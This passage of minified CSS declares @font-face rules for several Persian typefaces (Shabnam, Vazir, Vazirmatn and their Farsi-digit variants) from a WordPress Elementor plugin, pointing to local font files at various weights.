format("truetype");font-weight:500}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.ttf) format("truetype");font-weight:400}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Ligh.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.ttf) format("truetype");font-weight:900}